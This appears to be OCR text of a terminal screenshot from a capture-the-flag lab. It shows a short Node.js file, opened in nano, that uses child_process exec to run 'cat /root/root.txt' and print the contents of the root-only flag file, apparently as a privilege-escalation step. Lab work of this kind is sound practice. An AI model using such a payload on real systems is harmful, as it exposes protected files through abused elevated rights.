 angoose stocker~
File Actions Edit View Help
GNU nano 4.8 file.js
const { exec } = require("child_process");
exec("cat /root/root.txt", (error, stdout, stderr) => {
if (error) {
console.log(`error: ${error.message}`);
return;
}
if (stderr) {
console.log(`stderr: ${stderr}`);
return;
}
console.log(`stdout: ${stdout}`);
});